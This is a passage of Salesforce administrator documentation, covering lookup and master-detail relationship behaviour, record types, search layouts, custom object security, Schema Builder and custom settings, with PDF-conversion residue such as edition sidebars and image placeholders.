A junction object can't be on the master side of another master-detail relationship.

You can't create a many-to-many self relationship, that is, the two master-detail relationships on the junction object can't have the same master object.

### **Lookup Relationships**

If the lookup field is optional, you can specify one of three behaviors to occur if the lookup record is deleted:

- Clear the value of this field This is the default. Clearing the field is a good choice when the field does not have to contain a value from the associated lookup record.
- **•** Don't allow deletion of the lookup record that's part of a lookup relationship This option restricts the lookup record from being deleted if you have any dependencies, such as a workflow rule, built on the relationship.
- Delete this record also Available only if a custom object contains the lookup relationship, not if it's contained by a standard object. However, the lookup object can be either standard or custom. Choose when the lookup field and its associated record are tightly coupled and you want to completely delete related data.
	- **4 Warning**: Choosing Delete this record also can result in a cascade-delete. A cascade-delete bypasses security and sharing settings, which means users can delete records when the target lookup record is deleted even if they don't have access to the records. To prevent records from being accidentally deleted, cascade-delete is disabled by default. Contact Salesforce to get the cascade-delete option enabled for your organization.

Cascade-delete and its related options are not available for lookup relationships to business hours, community, lead, price book, product, or user objects.

In a chain of lookup relationships, these behaviors work independently on each target field at each level. Say, for example, field A is the target lookup of field B, which in turn is the target lookup of field C. You can have a delete restriction on A and none on B, which means that A can't be deleted but B can. Once B is deleted, the relationship between A and B no longer exists and C will hold an empty value for the lookup.

In a multilevel lookup relationship, these options might conflict. For example, in the scenario where field A is the target lookup of field B, which in turn is the target lookup of field C, you might specify that A can delete B, but B cannot be deleted because it's in a relationship with C. If you try to delete A, you'll get an error saying that B can't be deleted because it's linked to C.

If the parent record in a lookup relationship is deleted, the field history tracking for the child record does not record the deletion. For example, if a parent account is deleted, the Account History related list for the child account does not show the deletion.

### **Relationships on External Objects**

Lookup, external lookup, and indirect lookup relationships have some special behaviors and limitations.

- **•** Only lookup, external lookup, and indirect lookup relationships are available for external objects. No other relationship types are supported.
- Indirect lookup relationship fields can be created on external objects only.
- **•** Depending on the availability of the external system, related lists of child external objects may load slowly when users view the parent record detail pages.
- **•** With external lookup and indirect lookup relationships, the parent record appears as a clickable link in the relationship field on the child record. If the child record is viewed by a user who doesn't have access to the parent record, the parent record appears in the relationship field as plain text instead of a link.
- Only objects that have a custom field with the External ID and Unique attributes are available as parent objects in indirect lookup relationships. If you don't see the desired object when you create an indirect lookup relationship field, add a custom unique, external ID field to that object.
- **•** Lookup filters aren't available for external lookup relationship fields.
- **•** Cascade-delete isn't available for external object relationships.

### **Impact of Relationships on Reports**

The type of relationship you create affects which standard report types are available and how they are categorized. These report types determine which related objects can be included in the report:

- **•** Lookup relationships allow data from the two related objects to be joined in one report.
- Master-detail relationships allow data from three objects to be joined in one report: the master object, the detail object, plus one other lookup object. If the detail object has multiple lookup relationships, a separate report type is available based on each lookup.
- **•** Many-to-many relationships provide two standard report types that join the master objects and the junction object. The report types are:
	- **–** "Primary master with junction object and secondary master" in the primary master object's report category.
	- **–** "Secondary master with junction object and primary master" in the secondary master object's report category.

The order of the master objects in the report type is important. The master object listed first determines the scope of records that can be displayed in the report.

The reporting impact of each relationship type is summarized in the following table:





Custom report types give you more flexibility to join data from multiple objects, including lookups as well as master-detail relationships.

Important: Converting a relationship from lookup to master-detail or vice versa can cause existing custom reports to become unusable due to the different standard report types available for each type of relationship. We recommend that you test your custom reports immediately after converting the relationship type. If you revert your relationship back to the original type, the reports are restored and become usable again.

### SEE ALSO:

<span id="page-3799-0"></span>[Object Relationships Overview](#page-3791-0) [Create a Many-to-Many Relationship](#page-3793-0) [External Object Relationships](#page-4662-0)

# Create Record Types for Custom Objects

Create record types for a custom object to display different picklist values and page layouts to different users based on their profiles.

- **1.** From the object management settings for a custom object, go to Record Types.
- **2.** Click **New** in the Record Types related list.
- **3.** Choose Master from the Existing Record Type drop-down list to copy all available picklist values, or choose an existing record type to clone its picklist values.
	- $\bullet$ Note: When you create a new record type without cloning an existing one, the new record type automatically includes the master picklist values for both standard and custom picklists. You can then customize the picklist values for the record type.
- **4.** Enter a Record Type Label that's unique within the object.
- **5.** Enter a description.
- **6.** Select Active to activate the record type.
- **7.** Select Enable for Profile next to a profile to make the record type available to users with that profile. Select the checkbox in the header row to enable it for all profiles.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create record types for custom objects:



Tip: If each profile is associated with a single record type, users will never be prompted to select a record type when creating new records.

8. For enabled profiles, select Make Default to make it the default record type for users of that profile. Select the checkbox in the header row to make it the default for all profiles.

### **9.** Click **Next**.

**10.** Choose a page layout option to determine what page layout displays for records with this record type:

- **•** To apply a single page layout for all profiles, select Apply one layout to all profiles and choose the page layout from the drop-down list.
- **•** To apply different page layouts based on user profiles, select Apply a different layout for each profile and choose a page layout for each profile.
- **11.** Click **Save** to edit the values of the standard and custom picklists available for the record type, or click **Save and New** to create another record type.

### <span id="page-3800-0"></span>SEE ALSO:

### [Find Object Management Settings](#page-3692-0)

# Customize Search Layouts for Custom Objects

You can customize which custom object fields display for users in search results, lookup dialogs, and the key lists on custom tab home pages. You can specify a different set of fields to show in each search layout. The settings apply to all users in your organization.

You can also customize which buttons display in custom list views and search results. You can hide a standard list view button or display a custom button. Standard buttons aren't available on search result layouts. To display a custom button, create the custom button, giving it the *List Button* Display Type.

- **1.** From the object management settings for a custom object, go to Search Layouts.
- **2.** Click **Edit** next to the search layout that you want to modify.
	- Note: The fields you select for the key lists on the custom tab home page are also used as the columns displayed in the default All list view and as the default columns for any new list views. To view different columns, customize the list view itself.
- **3.** Move fields between Available Fields and Selected Fields.
	- **•** To customize which fields display in the layout, select one or more fields and click **Add** or **Remove**.
	- **•** To sort fields in the layout, select one or more fields in Selected Fields and click **Up** or **Down**.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
- **4.** Click **Save**.

### SEE ALSO:

[Customize Search Layouts](#page-3733-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To define search layouts for custom objects:

# <span id="page-3801-0"></span>Custom Object Security

Learn how security settings work together so you can control access to your custom objects with great flexibility.

Set custom object security at the following levels

- **Tab**—display the custom tab for the appropriate users based on their user profiles.
- **• Object**—set the access users have to create, read, edit, and delete records for each object.
- **• Records**—set the default sharing model for all your users. This determines the access users have to custom object records that they do not own.
- **• Relationship**—for objects on the detail side of a master-detail relationship, specify the sharing access that users must have to the master record in order to create, edit, or delete the associated detail records. This is specified in the Sharing Setting attribute of the master-detail relationship field on the detail object.
- **• Fields**—set the level of access users have to fields on your custom object page layout.

These requirements apply to custom objects with no master-detail relationship.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Tabs are not available in **Database.com**.



These requirements apply to custom objects that have a master-detail relationship with a standard or custom object.





Delegated administrators can manage nearly every aspect of specified custom objects, but they cannot create or modify relationships on the object or set organization-wide sharing defaults.

# Notes on Enabling Activities for Custom Objects

- **•** If you enable activities when creating a custom object, the activity related lists are added to the default page layout automatically. If you enable activities later, after the custom object already exists, you must add the related lists to the page layout manually.
- **•** Disabling activities for a custom object does not delete existing activity records. However, activity related lists are removed from custom object pages, and reports containing activities and the custom object are deleted.
- **•** If a custom object has a master-detail relationship with accounts, the custom object's activities roll up to the account and cause the account's Last Activity date to be updated. For custom objects related to other types of records, the activities do not roll up.
- The ability to send emails or create mail merge documents is available for activities on custom objects. The email must be sent to a contact or lead.
- **•** When you change the ownership of a custom object record, any open activities related to that custom object are also transferred to the new record owner.
- **•** You cannot disable activity tracking for a custom object if any workflow tasks are associated with that custom object, or if tasks and events are child data sets of the custom object in a mobile configuration.
- **•** Custom object records can only be associated with a call log in Salesforce CRM Call Center if activities are enabled for the object.

### SEE ALSO:

[Define a Custom Object](#page-3777-0)

# Managing Your Custom Objects and Fields With Schema Builder

# Schema Builder Overview

Schema Builder provides a dynamic environment for viewing and modifying all the objects and relationships in your app. This greatly simplifies the task of designing, implementing, and modifying your data model, or schema.

You can view your existing schema and interactively add new custom objects, custom fields, and relationships, simply by dragging and dropping. Schema Builder automatically implements the

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions

changes and saves the layout of your schema any time you move an object. This eliminates the need to click from page to page to find the details of a relationship or to add a new custom field to an object in your schema.

Schema Builder provides details such as the field values, required fields, and how objects are related by displaying lookup and master-detail relationships. You can view the fields and relationships for both standard and custom objects.

Schema Builder is enabled by default and lets you add the following to your schema:

- **•** Custom objects
- **•** Lookup relationships
- **•** Master-detail relationships
- **•** All custom fields except: Geolocation

### SEE ALSO:

<span id="page-3803-0"></span>[Working with Schema Builder](#page-3803-0) [Custom Field Types](#page-3824-0)

# Working with Schema Builder

To access Schema Builder, from Setup, enter *Schema Builder* in the Quick Find box, then select **Schema Builder**.

When working with Schema Builder:

- **•** Click on an object and move it to any space on the canvas. Schema Builder saves the layout of your schema any time you move an object.
- **•** Click **Auto-Layout** to automatically sort the layout of the objects in your schema.

Important: Once you click **Auto-Layout**, you can't undo it.  $\bigcap$ 

- **•** Click **View Options** to:
	- **– Display Element Names** if you prefer system names, or **Display Element Labels** if you prefer text values.
	- **– Show/Hide Relationships**
	- **– Show/Hide Legend**
- **•** The **Elements** tab lets you drag and drop new custom objects and fields onto the canvas.
	- **–** To create a new custom object, see [Creating Objects with Schema Builder.](#page-3805-0)
	- **–** To create a new custom field, see [Creating Fields with Schema Builder.](#page-3805-1)
- **•** The **Objects** tab lets you select objects to display on the canvas.
	- **–** Click the drop-down list in the sidebar to filter your list of objects:
		- **•** All Objects
		- **•** Selected Objects
		- **•** Standard Objects
		- **•** Custom Objects
		- **•** System Objects

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions

### USER PERMISSIONS

To view objects in Schema Builder:



Note: Objects created outside of Schema Builder, such as through an app or the API, don't automatically display on the canvas. Select the checkbox for the object created outside Schema Builder to display it on the canvas.

- **–** To search for an object, type its name in the **Quick Find...** box.
- Hover over an object in your list of objects and click **Q** to find it on the canvas.
- **•** Hover over relationship lines to show relationship details such as lookup and master-detail relationships. Click the name of the object to find it on the canvas. You may want to hide relationships if your schema is taking too long to load.
- **•** To view the details of a field in a new window, right-click the element name or label and select **View Field in New Window**.
- **•** To edit properties of a custom field, click the element name or label and select **Edit Field Properties...**.
- **•** To manage permissions of a custom field, click the element name or label and select **Manage Field Permissions**. Use the dialog box that appears to manage the field's visibility and writability for all standard and custom profiles. By default, the field level security for custom fields is set to visible and editable for internal profiles—those not cloned from Partner User or Customer Portal Manager. Fields that are not normally editable, such as formulas and roll-up summary fields, are visible and read-only.
- **Click**  $\otimes$   $\vee$  to:
	- **– Hide Object on Canvas**
	- **– View Object** detail in a new window
	- **– View Page Layouts** detail in a new window
- **•** For objects with a large number of fields (Lead or Campaign, for example), click **Show More Fields** to display all the fields.
- **•** To zoom in, click  $(\blacksquare)$ . To zoom out, click  $(\blacksquare)$ .

Note: You can't save the level of zoom when closing Schema Builder.

**•** To collapse the sidebar, click  $\blacksquare$ . To expand it, click  $\blacksquare$ .

- **•** The map in the lower right corner shows the overall layout of your objects on the canvas. Click on the map to navigate the layout of your objects. To pan across the schema layout while zoomed in, click and hold the canvas while moving the mouse.
- **•** To close the Schema Builder and save the layout of your objects, click **Close**.

Important: If your schema contains many objects and fields, it may cause long loading times. Click **Hide Relationships** to improve Schema Builder performance.

SEE ALSO:

[Creating Objects with Schema Builder](#page-3805-0) [Deleting Custom Objects with Schema Builder](#page-3806-0) [Creating Fields with Schema Builder](#page-3805-1) [Deleting Custom Fields with Schema Builder](#page-3806-1) [Find Object Management Settings](#page-3692-0)

## <span id="page-3805-0"></span>Creating Objects with Schema Builder

To create a new custom object with Schema Builder:

- **1.** Click the **Elements** tab.
- **2.** Click **Object** and drag it onto the canvas.
- **3.** Enter information to define your object. For a list of object definitions, see [Schema Builder](#page-3806-2) [Custom Object Definition](#page-3806-2) on page 3801.
- **4.** Click **Save**.
- SEE ALSO:

[Schema Builder Custom Object Definition](#page-3806-2)

## <span id="page-3805-1"></span>Creating Fields with Schema Builder

To create a new custom field with Schema Builder:

- **1.** Click the **Elements** tab.
- **2.** Click a field and drag it onto an object on the canvas.
- **3.** Enter a Field Label.

Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.

Ensure that the custom field name and label are unique for that object.

- **•** If a standard and custom field have identical names or labels, the merge field displays the custom field value.
- **•** If two custom fields have identical names or labels, the merge field may display an unexpected value.

If you create a field label called *Email* and a standard field labeled Email already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

- **4.** Enter a Description of the custom field.
- **5.** Enter Help Text to detail the purpose and function of a custom field.
- **6.** Enter a Default Value to automatically insert a value of a custom field when a new record is created.
- **7.** Depending on the custom field type you choose, enter any remaining field attributes.
- **8.** Click **Save**.

Any field you add through Schema Builder isn't automatically added to the page layout. You will need to edit the page layout to specify where the field should be displayed.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create new custom objects in Schema Builder:

**•** "Customize Application"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning **Experience** 

Available in all editions

## USER PERMISSIONS

To create new fields in Schema Builder:

## <span id="page-3806-0"></span>Deleting Custom Objects with Schema Builder

You can delete custom objects using Schema Builder.

Schema Builder displays a list of side effects when you try to delete a custom object. Be sure you're ready to accept these side effects before finalizing the deletion. See [Delete Custom Objects](#page-3784-0) on page 3779 and [Manage Deleted Custom Objects](#page-3786-0) on page 3781.

- **1.** Click  $\mathbb{Q}$  on the custom object's icon.
- **2.** Select **Delete Object...**. A dialog box displays that explains the side effects of deleting an object. Read this information carefully.
- **3.** If you accept the conditions, check **Yes, I want to delete the custom object.**
- <span id="page-3806-1"></span>**4.** Click **Delete**.

## Deleting Custom Fields with Schema Builder

You can delete custom fields using Schema Builder.

Schema Builder displays a list of side effects when you try to delete a custom field. Be sure you're ready to accept these side effects before finalizing the deletion.

- **1.** Right click on the custom field.
- **2.** Select **Delete Field...**. A dialog box displays that explains the side effects of deleting a custom field. Read this information carefully.
- **3.** If you accept the conditions, check **Yes, I want to delete the custom field.**
- <span id="page-3806-2"></span>**4.** Click **Delete**.

# Schema Builder Custom Object Definition



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To delete custom objects in Schema Builder:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To delete custom fields in Schema Builder:

**•** "Customize Application"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions





# <span id="page-3808-0"></span>Creating Unique Sets of Data

# Custom Settings

Custom settings are similar to custom objects and enable application developers to create custom sets of data, as well as create and associate custom data for an organization, profile, or specific user. All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. This data can then be used by formula fields, validation rules, flows, Apex, and the SOAP API.

Note: If you're thinking of using List Custom Settings, consider using [Custom Metadata](#page-4953-0) [Types](#page-4953-0) on page 4948 instead. Unlike List Custom Settings, you can migrate the records of Custom Metadata Types using Packages or Metadata API tools.

There are two types of custom settings:

### **List Custom Settings**

A type of custom setting that provides a reusable set of static data that can be accessed across your organization. If you use a particular set of data frequently within your application, putting that data in a list custom setting streamlines access to it. Data in list settings does not vary with profile or user, but is available organization-wide. Examples of list data include two-letter state abbreviations, international dialing prefixes, and catalog numbers for products. Because the data is cached, access is low-cost and efficient: you don't have to use SOQL queries that count against your governor limits.

### **Hierarchy Custom Settings**

A type of custom setting that uses a built-in hierarchical logic that lets you "personalize" settings for specific profiles or users. The hierarchy logic checks the organization, profile, and user settings

for the current user and returns the most specific, or "lowest," value. In the hierarchy, settings for an organization are overridden by profile settings, which, in turn, are overridden by user settings.

The following examples illustrate how you can use custom settings:

- **•** A shipping application requires users to fill in the country codes for international deliveries. By creating a list setting of all country codes, users have quick access to this data without needing to query the database.
- **•** An application calculates and tracks compensation for its sales reps, but commission percentages are based on seniority. By creating a hierarchy setting, the administrator can associate a different commission percentage for each profile in the sales organization.

